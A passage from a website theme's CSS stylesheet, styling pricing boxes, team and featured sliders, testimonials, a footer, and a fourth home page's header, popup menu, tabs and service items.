    line-height: 31.5px;
    margin: -27px 0 38px;
}
.priceCon .icon_box_01{
    padding-left: 93px;
    padding-top: 10px;
}
.priceCon .icon_box_01 i{
    text-align: center;
    position: absolute;
    left: 0;
    top: 0;
    width: 74px;
    height: 74px;
    background: #fff;
    border-radius: 50%;
    font-size: 30px;
    line-height: 74px;
    color: var(--theme-color);
}
.priceCon .icon_box_01 h5{
    color: #382c4d;
    font-size: 18px;
    line-height: 28px;
    font-weight: 400;
    margin: 0;
}
.priceCon .icon_box_01 span{
    display: block;
    color: #382c4d;
    font-weight: 600;
    font-size: 22px;
    margin: 0;
}

/*--- Funfact ---*/
.funfact03{
    position: relative;
    background: #f9f9f9;
    border-radius: 30px;
    padding: 0 25px 51px;
}
.funfact03 .ffmeta{
    position: relative;
    display: inline-block;
    width: 77px;
    height: 77px;
    line-height: 75px;
    font-size: 36px;
    background: #ffffda;
    border-radius: 50%;
    text-align: center;
    top: -41px;
    margin:0 0 -17px;
}
.funfact03 .ffmeta img{
    width: 47px;
    height: 53px;
}
.funfact03 h2{
    font-size: 45px;
    line-height: 1;
    color: #382c4d;
    font-weight: 500;
    margin: 0 0 8px;
}
.funfact03 h2 sup{
    font-size: inherit;
    top: -2px;
    font-style: normal;
}
.funfact03 h5{
    font-size: 17px;
    line-height: 1;
    color: #808080;
    margin: 0;
    font-weight: 400;
}

/*--- Team ---*/
.tmSlider03.owl-carousel .owl-item{
    -webkit-transition: padding 0.3s ease;
    -o-transition: padding 0.3s ease;
    transition: padding 0.3s ease;
}
.team_03{
    position: relative;
    margin: auto;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.team_03:hover{
    padding: 0 44px 0 0;
}
.tmThumbContent{
    position: relative;
    margin: 0 0 25px;
}
.tmThumbContent .tmThumb{
    position: relative;
    height: 334px;
    overflow: hidden;
    z-index: 3;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.team_03 .tmThumb img{
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center center;
    border-radius: 40px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.team_03 .tm_social{
    padding: 15px 0;
    background: var(--theme-color-three);
    width: 85%;
    transform: none;
    border-radius: 30px;
    top: 20px;
    right: 20px;
    text-align: right;
    margin: 0;
    left: auto;
    bottom: auto;
    z-index: 2;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.team_03 .tm_social a{
    display: block;
    position: relative;
    margin: 0 0 0 auto;
    display: block;
    text-align: center;
    font-size: 17px;
    color: #ffffff;
    height: 50px;
    width: 44px;
    line-height: 50px;
    border-bottom: 1px solid #d51313;
}
.team_03 .tm_social a:last-child{
    border: none;
}
.team_03:hover .tm_social{
    right: -44px;
}
.team_03:hover .tm_social a {
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}
.team_03:hover .tm_social a:hover{
    color: #101a25;
}
.team_03 h3{
    font-size: 26.69px;
    color: #382c4d;
    font-weight: 600;
    line-height: 1;
    text-transform: capitalize;
    margin: 0 0 1px;
}
.team_03 h3 a{
    color: inherit;
}
.team_03 h3 a:hover{
    color: var(--theme-color-three);
}
.team_03 p{
    margin: 0;
    font-size: 16px;
    font-family: 'Fira Sans', sans-serif;
    color: var(--theme-color-three);
}
.tmSlider_wrap{
    position: relative;
}
.tmSlider_wrap .tmArrows{
    width: 100%;
}
.tmSlider_wrap .tmArrows a{
    position: absolute;
    left: -94px;
    top: 37%;
    text-align: center;
    z-index: 5;
    font-size: 22px;
    line-height: 66px;
    width: 61px;
    height: 65px;
    color: #382c4d;
    border: none;
    outline: none;
    z-index: 1;
    display: block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.tmSlider_wrap .tmArrows a svg path{
    fill: #fff;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.tmSlider_wrap .tmArrows a i{
    position: absolute;
    left: 0;
    top: 2px;
    right: 0;
    bottom: 0;
    margin: auto;
    text-align: center;
}
.tmSlider_wrap .tmArrows a.nextArrow {
    left: auto;
    right: -94px;
}
.tmSlider_wrap .tmArrows a:hover svg path{
    fill: var(--theme-color-three);
}
.tmSlider_wrap .tmArrows a:hover{
    color: #fff;
}
.tmSlider03.owl-carousel .owl-stage-outer {
    height: calc(100% + 40px);
    margin: -20px;
    padding: 20px;
    width: calc(100% + 40px);
}

/*--- Featured Slider ---*/
.featuredSlider {
    padding: 0;
}
.featuredSlider .owl-stage-outer {}
.featuredSlider .owl-item {
    backface-visibility: hidden;
    position: relative;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.featuredSlider .fsfolioItem{
    overflow: visible;
    padding: 72px 0 20px;
}
.featuredSlider .owl-item.active{
    z-index: 2;
    opacity: 1;
    visibility: visible;
}
.featuredSlider .owl-item.active.center{
    z-index: 3;
}
.fi03Thumb{
    position: relative;
    border-radius: 50%;

    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.featuredSlider .fsfolioItem .acshape{
    width: 84%;
    height: 101%;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    z-index: 2;
    border-radius: 0;
    display: block;
    visibility: hidden;
    opacity: 0;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.featuredSlider .owl-item.active.center .fsfolioItem .acshape{
    visibility: visible;
    opacity: 1;
}
.featuredSlider .fsfolioItem img{
    width: 100%;
    height: 100%;
    display: inline-block;
    border-radius: 50%;
}
.featuredSlider .owl-item.active .fsfolioItem .fi03Thumb{
    transform: scale(1.35) translateX(73px);
    -moz-transform: scale(1.35) translateX(73px);
    -webkit-transform: scale(1.35) translateX(73px);
}
.featuredSlider .owl-item.active.center + .owl-item.active .fsfolioItem .fi03Thumb{
    transform: scale(1.35) translateX(-73px);
    -moz-transform: scale(1.35) translateX(-73px);
    -webkit-transform: scale(1.35) translateX(-73px);
}
.featuredSlider .owl-item.active.center .fsfolioItem .fi03Thumb{
    transform: scale(1.35) translateX(0);
    -moz-transform: scale(1.35) translateX(0);
    -webkit-transform: scale(1.35) translateX(0);
}
.fi03Con{
    position: relative;
    font-family: 'Fira Sans', sans-serif;
    text-align: center;
    padding: 90px 0 0;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    opacity: 0;
    visibility: hidden;
}
.featuredSlider .owl-item.active.center .fi03Con{
    opacity: 1;
    visibility: visible;
}
.fi03Con h4{
    font-size: 35px;
    color: #382c4d;
    font-weight: 600;
    margin: 0 0 4px;

    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.fi03Con h4 a{
    color: inherit;
}
.fi03Con h4 a:hover{
    color: var(--theme-color-three);
}
.fi03Con p{
    font-size: 14px;
    line-height: .8;
    color: var(--theme-color-three);
    text-transform: uppercase;
    margin: 0 0 14px;
}
.fi03Con p a{
    color: inherit;
}
.fi03Con p a:hover{
    color: #382c4d;
}
.fimeta{
    position: relative;
}
.fimeta a{
    display: inline-block;
    font-size: 15px;
    font-weight: 400;
    color: #382c4d;
    margin-right: 12px;
}
.fimeta a:last-child{
    margin-right: 0;
}
.fimeta a i{
    display: inline-block;
    font-size: 14px;
    color: #9a9a9a;
    position: relative;
    margin-right: 6px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.fimeta a i.twi-eye{
    top: 1px;
}
.fimeta a:hover i,
.fimeta a:hover{
    color: var(--theme-color-three);
}
.flsSlider_wrap .fsArrows{
    width: 100%;
}
.flsSlider_wrap .fsArrows a{
    position: absolute;
    left: -94px;
    top: 36.2%;
    text-align: center;
    z-index: 5;
    font-size: 22px;
    line-height: 66px;
    width: 61px;
    height: 65px;
    color: #382c4d;
    border: none;
    outline: none;
    z-index: 1;
    display: block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.flsSlider_wrap .fsArrows a svg path{
    fill: #e8f8f5;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.flsSlider_wrap .fsArrows a i{
    position: absolute;
    left: 0;
    top: 2px;
    right: 0;
    bottom: 0;
    margin: auto;
    text-align: center;
}
.flsSlider_wrap .fsArrows a.nextArrow {
    left: auto;
    right: -94px;
}
.flsSlider_wrap .fsArrows a:hover svg path{
    fill: var(--theme-color-three);
}
.flsSlider_wrap .fsArrows a:hover{
    color: #fff;
}

/*--- Testimonial ---*/
.testimonialslider03{
    position: relative;
    margin: -100px 0 0;
}
.testiItem03{
    position: relative;
    background: #d9f2ef;
    max-width: 595px;
    border-radius: 100px;
    padding: 39px 40px 50px 192px;
    margin: 34px 0 0;
    float: right;
}
.testiItem03 .au_quote{
    width: 124px;
    height: 124px;
    border-radius: 50%;
    position: absolute;
    left: 38px;
    top: 0;
    bottom: 0;
    margin: auto;
}
.testiItem03 .au_quote img{
    width: 100%;
    height: 100%;
    border-radius: 50%;
}
.testiItem03 .au_quote i{
    font-size: 40px;
    color: var(--theme-color-three);
    -webkit-text-fill-color: var(--theme-color-three);
    -webkit-text-stroke-width: 2px;
    -webkit-text-stroke-color: #d9f2ef;
    position: absolute;
    right: 9px;
    top: -4px;
}
.testiItem03 h5{
    font-size: 24px;
    color: #382c4d;
    font-size: 35px;
    margin: 0;
}
.testiItem03 .quatation{
    font-size: 18px;
    line-height: 31.5px;
    color: #382c4d;
    margin: 0;
    font-weight: 400;
    font-style: normal;
}
.testiItem03.RightItem{
    margin-right: 80px;
    background: #fdecd8;
    text-align: right;
    padding-left: 40px;
    padding-right: 192px;
}
.testiItem03.RightItem .au_quote{
    left: auto;
    right: 38px;
}
.testiItem03.RightItem .au_quote i{
    right: auto;
    left: 9px;
    -webkit-text-stroke-color: #fdecd8;
}
.testi_wrap{
    position: relative;
}
.testi_wrap .tsArrows{
    width: 100%;
    position: relative;
}
.testi_wrap .tsArrows a{
    text-align: center;
    z-index: 5;
    font-size: 22px;
    line-height: 66px;
    margin-right: 10px;
    width: 61px;
    height: 65px;
    color: #382c4d;
    border: none;
    outline: none;
    position: relative;
    z-index: 1;
    display: inline-block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.testi_wrap .tsArrows a svg path{
    fill: #fff;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.testi_wrap .tsArrows a i{
    position: absolute;
    left: 0;
    top: 2px;
    right: 0;
    bottom: 0;
    margin: auto;
    text-align: center;
}
.testi_wrap .tsArrows a:hover svg path{
    fill: var(--theme-color-three);
}
.testi_wrap .tsArrows a:hover{
    color: #fff;
}
.testi_wrap .slick-dots{
    margin: 25px 0 0;
    padding: 0;
    text-align: center;
}
.testi_wrap .slick-dots li{
    list-style: none;
    display: inline-block;
    position: relative;
    width: 9px;
    height: 9px;
    background: #000000;
    border-radius: 50%;
    margin: 0 4px;
    cursor: pointer;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.testi_wrap .slick-dots button{
    display: none;
}
.testi_wrap .slick-dots li:after {
    width: calc(100% + 3px);
    height: calc(100% + 3px);
    position: absolute;
    left: -2px;
    top: -.5px;
    content: '';
    background: #e3e3e3;
    border-radius: 50%;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.testi_wrap .slick-dots li:hover:after, .testi_wrap .slick-dots li.slick-active:after {
    visibility: visible;
    opacity: 1;
}
.testLeft .subTitle {
    margin: 79px 0 5px;
}
.testLeft p {
    color: #382c4d;
    margin: -24px 0 36px;
}

/*--- Footer ---*/
.footer_03{
    position: relative;
    background: #0e0130;
    padding: 105px 0 92px;
    border-radius: 50px 50px 0 0;
}
.aboutWidget03{
    position: relative;
}
.aboutWidget03 img{
    max-width: 100%;
    height: auto;
}
.aboutWidget03 p{
    font-size: 18px;
    line-height: 31.5px;
    color: #aba1bb;
    margin: 27px 0 29px;
}
.aboutWidget03 .email{
    display: inline-block;
    color: #ffffff;
    font-size: 20px;
    line-height: 20px;
    font-weight: 800;
    letter-spacing: .2px;
    font-family: 'Fira Sans', sans-serif;
    border-bottom: 2px solid #fff;
}
.aboutWidget03 .email:hover{
    color: var(--theme-color-three);
    border-color: var(--theme-color-three);
}
.absocaila{
    position: relative;
    margin: 28px 0 0;
}
.absocaila a{
    display: inline-block;
    text-align: center;
    width: 64px;
    height: 64px;
    background: #1e0b50;
    line-height: 64px;
    font-size: 20px;
    color: #fff;
    border-radius: 50%;
    margin: 0 1px;
}
.absocaila a:hover{
    background: var(--theme-color-three);
    color: #fff;
}
.copyrightSec{
    position: relative;
    background: #0c0128;
    text-align: center;
    padding: 37px 0;
    border-radius: 0 0 50px 50px;
}
.copyrightSec .Copyright{
    font-family: 'Fira Sans', sans-serif;
    color: var(--theme-color-three);
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 0;
    padding: 0;
}


/*------------------------------------------------------
/ 4. Home Page 04
/------------------------------------------------------*/
/*--- Header ---*/
.header04{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 5;
    padding: 0 80px 0 55px;
}
.header04 .navbar01 {
    background: transparent;
    padding: 0;
    border-radius: 0;
    align-items: center;
}
.header04 .logo {
    position: relative;
    line-height: 74px;
    padding: 55px 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.header04 .logo img {
    height: 74px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.header04 .stickyLogo{
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.header04.fixedHeader img{
    visibility: hidden;
    opacity: 0;
}
.header04.fixedHeader .stickyLogo{
    visibility: visible;
    opacity: 1;
}

.header04 .accessNav .search_btn{
    background: #151414;
    border-radius: 3px;
    color: #fff;
    position: relative;
    z-index: 2;
    margin-left: 5px;
}
.header04 .accessNav .search_btn:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    border-radius: 3px;
    z-index: -1;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.header04 .accessNav .search_btn:hover:after{
    visibility: visible;
    opacity: 1;
}
.header04 .shoping_cart a.cartBtn{
    background: #151414;
    border-radius: 3px;
    color: #fff; 
    position: relative;
    z-index: 2;
}
.header04 .shoping_cart a.cartBtn span{
    background: #fff;
    color: #151414;
}
.header04 .shoping_cart a.cartBtn:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    border-radius: 3px;
    z-index: -1;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.header04 .shoping_cart:hover a.cartBtn:after {
    visibility: visible;
    opacity: 1;
}

.popup_togggle_menu{
    width: 52px;
    height: 52px;
    background: #151414;
    border-radius: 3px;
    display: inline-block;
    padding: 14px 11px;
}
.popup_togggle_menu span{
    display: block;
    width: 100%;
    height: 1px;
    background: #fff;
    margin: 0 0 6px;
    position: relative;
}
.popup_togggle_menu span:last-child{
    margin-bottom: 0;
}
.popup_togggle_menu span:nth-child(2),
.popup_togggle_menu span:nth-child(4){
    width: 15px;
    margin-left: auto;
}
.popup_togggle_menu span:after{
    position: absolute;
    right: 0;
    top: 0;
    width: 0;
    height: 100%;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    content: '';
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.popup_togggle_menu:hover span:after{
    width: 100%;
}
body.menu_open {
    overflow: hidden;
}
.close-popup {
    background: #fff;
    border-radius: 50%;
    box-shadow: 0 0 0 0 #fff;
    font-weight: 600;
    height: 50px;
    width: 50px;
    position: absolute;
    right: 30px;
    top: 30px;
    text-transform: uppercase;
    transition: all .5s cubic-bezier(.7, 0, .3, 1);
    -moz-transition: all .5s cubic-bezier(.7, 0, .3, 1);
    z-index: 99;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
}
.popup_menu.active .close-popup {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.close-popup:after {
    width: 15px;
    height: 1px;
    background: #000;
    position: absolute;
    right: 17.5px;
    top: 24px;
    content: '';
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
    -moz-transition: all ease 400ms;
}
.close-popup:before {
    width: 15px;
    height: 1px;
    background: #000;
    position: absolute;
    right: 17.5px;
    top: 24px;
    content: '';
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
    -moz-transition: all ease 400ms;
}
.close-popup:hover {
    box-shadow: 0 0 0 10px rgba(255, 255, 255, .2);
    box-shadow: 0 0 0 10px rgba(255, 255, 255, .2);
    -moz-box-shadow: 0 0 0 10px rgba(255, 255, 255, .2);
}
.close-popup:hover:after,
.close-popup:hover:before {
    background: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.popup_menu {
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    z-index: 999;
    background: rgba(34, 34, 33, .98);
    display: none;
}
.menu_middle {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    position: relative;
    z-index: -1;
}
.popup_menu.active .menu_middle {
    z-index: 99
}
.menu_popup {
    position: relative;;
    text-align: center;
}
.menu_popup ul {
    margin: 0;
    padding: 0;
}
.menu_popup ul li {
    display: block;
    list-style: none;
    margin: 19px 0;
    position: relative;
}
.menu_popup ul li a {
    color: #ffffff;
    text-transform: capitalize;
    font-size: 33px;
    line-height: 1;
    font-weight: 800;
    display: inline-block;
    padding: 0 15px;
    font-family: 'Fira Sans', sans-serif;
    position: relative;
    text-decoration: none;
    -webkit-text-decoration-skip: objects;
    transition: all .6s cubic-bezier(.7, 0, .3, 1);
}
.menu_popup ul li.active > a,
.menu_popup ul li:hover > a {
    color: var(--theme-color);
}
.menu_popup ul li.menu-item-has-children > a {
    position: relative;
}
.menu_popup ul li.menu-item-has-children > a:before {
    position: absolute;
    right: -5px;
    top: 11px;
    content: "\f545";
    transition: all .3s cubic-bezier(.7, 0, .3, 1);
    font-family: 'themewar' !important;
    font-size: 20px;
    color: inherit;
    line-height: .8;
    transition: none;
}
.menu_popup > ul > li {
    opacity: 0;
    -webkit-transition: translateY(80px);
    transform: translateY(80px);
    max-width: 280px;
    margin: 30px auto;
}
.menu_popup ul li ul.sub-menu {
    position: absolute;
    left: 105%;
    pointer-events: none;
    top: -18px;
    width: 270px;
    border-radius: 5px;
    z-index: 100;
    text-align: left;
    margin: 0;
    padding: 25px 0;
    visibility: hidden;
    opacity: 0;
    background: #353535;
    -ms-box-shadow: 0px 3px 0 0 rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0px 3px 0 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0px 3px 0 0 rgba(0, 0, 0, 0.2);
    -webkit-transform-origin: top;
    -ms-transform-origin: top;
    transform-origin: top;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
    color: inherit;
    font-size: inherit;
}
.menu_popup ul li:hover .sub-menu {
    visibility: visible;
    opacity: 1;
    pointer-events: inherit;
    left: 100%;
}
.menu_popup ul li ul.sub-menu::after {
    content: '';
    position: absolute;
    left: -7px;
    top: 18px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 4.5px 7px 4.5px 0;
    border-color: transparent #353535 transparent transparent;
    transition: none;
}
.menu_popup ul li .sub-menu li {
    padding: 0 0;
    margin: 0;
    -webkit-transform: none;
    transform: none;
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.menu_popup ul .sub-menu li.menu-item-has-children > a::before {
    right: 19px;
    content: '..';
    font-family: 'Fira Sans', sans-serif !important;
    font-size: 25px;
    letter-spacing: 3px;
    top: calc(50% - 15px);
}
.menu_popup ul li ul.sub-menu li a{
    font-size: 16px;
    font-weight: 400;
    padding: 14px 32px;
    width: 100%;
    border-radius: 3px;
    text-transform: capitalize;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.menu_popup ul li .sub-menu li.active > a, .menu_popup ul li .sub-menu li.current-menu-item > a, .menu_popup ul li .sub-menu li:hover > a {
    color: #fff;
    background: var(--theme-color);
}
.menu_popup ul li .sub-menu li .sub-menu {
    position: absolute;
    left: 105%;
    right: auto;
    top: 0;
    visibility: hidden;
    opacity: 0;
    pointer-events: none;
    border: none;
    overflow-y: auto;
}
.menu_popup ul li .sub-menu li .sub-menu:after{
    display: none;
}
.menu_popup ul li .sub-menu li:hover .sub-menu {
    visibility: visible;
    opacity: 1;
    left: calc(100% + 3px);
    pointer-events: inherit;
}
.menu_popup ul li:nth-last-child(1) .sub-menu li,
.menu_popup ul li:nth-last-child(2) .sub-menu li{
    position: static;
}
body.menu__open{
    overflow: hidden;
}

/*--- Icon Box ---*/
.icon_box_03{
    position: relative;
    margin: 0 15px;
}
.icon_box_03 .ibMeta{
    width: 266px;
    height: 277px;
    line-height: 285px;
    text-align: center;
    position: relative;
    color: inherit;
    font-size: 80px;
    margin: -55px 0 -26px;
}
.icon_box_03 .ibMeta svg{
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    fill: #fff;
    text-align: center;
    top: 0;
    -webkit-filter: drop-shadow( 0 0 59px rgba(196,196,196,0.26));
    -moz-filter: drop-shadow( 0 0 59px rgba(196,196,196,0.26));
    filter: drop-shadow( 0 0 59px rgba(196,196,196,0.26));
}
.icon_box_03 .ibMeta i{
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.icon_box_03 .ibMeta img{
    width: 80px;
    height: 80px;
}
.icon_box_03 span{
    display: block;
    font-size: 60px;
    color: #eef3ff;
    font-weight: 700;
    line-height: 1;
    position: absolute;
    left: -72px;
    right: 0;
    margin: auto;
    top: -17px;
}
.icon_box_03 h3{
    position: relative;
    z-index: 2;
    font-size: 22px;
    line-height: 32px;
    color: #222d39;
    margin: 0 0 9px;
}
.icon_box_03 p{
    display: block;
    color: #666666;
    font-size: 16px;
    margin: 0;
}
.icon_box_03 .imgborder{
    position: absolute;
    right: -78px;
    top: 75px;
}

/*--- About ---*/
.abbgThumb{
    position: relative;
    border-radius: 3px;
    margin-right: 33px;
    padding: 0 50px;
    text-align: center;
    background: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.abbgThumb img{
    width: 100%;
    height: 100%;
    position: relative;
    top: 50px;
}
.abclinets{
    position: relative;
    display: inline-block;
    background: #fff;
    padding: 17px 37px 12px 97px;
    margin: -7px 0 0 86px;
    -webkit-box-shadow: 0px 15px 40px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow:    0px 15px 40px 0px rgba(0, 0, 0, 0.1);
    box-shadow:         0px 15px 40px 0px rgba(0, 0, 0, 0.1);
}
.abclinets img{
    width: 53px;
    height: 53px;
    border-radius: 5px;
    position: absolute;
    left: 23px;
    top: 0;
    bottom: 0;
    margin: auto;
}
.abclinets h2{
    color: #222d39;
    font-size: 26px;
    line-height: 32px;
    margin: 0 0 -6px;
}
.abclinets p {
    display: block;
    color: #666666;
    font-size: 16px;
    margin: 0;
}
.expCount02{
    position: relative;
}
.expCount02 h2{
    font-size: 110px;
    letter-spacing: 2.2px;
    font-weight: 800;
    margin: 0 0 -3px;
    line-height: 1;
    background-image: url(../images/bg/text.png);
    background-position: center;
    background-repeat: repeat;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    -moz-background-clip: text;
    -moz-text-fill-color: transparent;
}
.expCount03 h2 sup,
.expCount02 h2 sup{
    -webkit-text-fill-color: #222d39;
}
.expCount02 h5{
    font-size: 28px;
    line-height: 34px;
    color: #000000;
    letter-spacing: -.42px;
    font-weight: 800;
    margin: 0;
}
.grdinaList i{
    display: inline-block;
    margin-right: 10px;
    font-size: 20px;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}

/*--- Tab ---*/
.pricingTab04{
    position: absolute;
    left: -210px;
    top: 49px;
    margin: 0;
    padding: 0;
    display: block;
}
.pricingTab04 li{
    display: block;
    list-style: none;
    margin: 13px 0 0;
}
.pricingTab04  li a{
    display: inline-block;
    font-family: 'Fira Sans', sans-serif;
    font-size: 25.31px;
    color: #fff;
    font-weight: 700;
    line-height: 33px;
}
.pricingTab04  li a span{
    display: block;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: .82px;
    font-weight: 400;
    line-height: 18px;
}
.pricingTab04 li a:after{
    font-family: 'themewar' !important;
    content: "\ef55";
    display: inline-block;
    position: relative;
    font-size: 14px;
    visibility: hidden;
    opacity: 0;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    float: right;
    margin: -50px 0 0 0;
    right: -38px;
}
.pricingTab04  li a:hover:after,
.pricingTab04  li a.active:after{
    visibility: visible;
    opacity: 1;
}
.pricingTab04  li a:hover,
.pricingTab04  li a.active{
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.tabContent04{
    position: relative;
    z-index: 2;
}
.tab-content > .tab-pane.show.active {
    transform: scale(1) translateY(0px);
}
.anim-right.tab-content > .tab-pane.show.active {
    transform: none;
}
.anim-right.tab-content > .tab-pane {
    transform: none;
}
.tab-content > .tab-pane {
    -webkit-transition: all 300ms linear;
    transition: all 300ms linear;
    transform: scale(.9,.9) translate(0px);
}
.anim-right .active .tabContent04{
    -webkit-animation-name: fadeRight;
    animation-name: fadeRight;
    -webkit-animation-duration: 1.2s;
    animation-duration: 1.2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}
@-webkit-keyframes fadeRight {
    from {
        opacity: 0;
        -webkit-transform: translate3d(20px, 0, 0);
        transform: translate3d(20px, 0, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

/*--- Service ITem ---*/
.service_item_05{
    position: relative;
    background: transparent;
    margin: 0 0 30px;
}
.service_item_05 svg{
    width: 100%;
    height: 100%;
    border-radius: 10px;
    -webkit-filter: drop-shadow( 0px 15px 40px rgba(0, 0, 0, 0.1));
    -moz-filter: drop-shadow( 0px 15px 40px rgba(0, 0, 0, 0.1));
    filter: drop-shadow( -0px 15px 40px rgba(0, 0, 0, 0.1));
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.service_item_05 svg g{
    fill: #FFFFFF;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.serInner{
    position: absolute;
    left: 0;
    top: 8px;
    z-index: 2;
    background: transparent;
    padding: 34px 60px 20px 155px;
}
.service_item_05 .siIcon{
    width: 73px;
    height: 73px;
    line-height: 73px;
    background: #f3f3f3;
    border-radius: 3px;
    text-align: center;
    font-size: 44px;
    position: absolute;
    left: 49px;
    top: 0;
    bottom: 0;
    margin: auto;
}
.service_item_05 .siIcon i {
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.service_item_05 .siIcon img{
    width: 50px;
    height: 50px;
    position: relative;
    top: -4px;
}
.service_item_05 h3{
    font-size: 25px;
    line-height: 31.5px;
    margin: 0 0 9px;
}
.service_item_05 h3 a{
    color: inherit;
}
.service_item_05 h3 a:hover{
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.service_item_05 p{
    color: #868686;
    font-size: 17px;
    margin: 0;
}

/*--- Case Study ---*/
.filter_menu02 {
    position: relative;
    margin: 44px 0 80px;
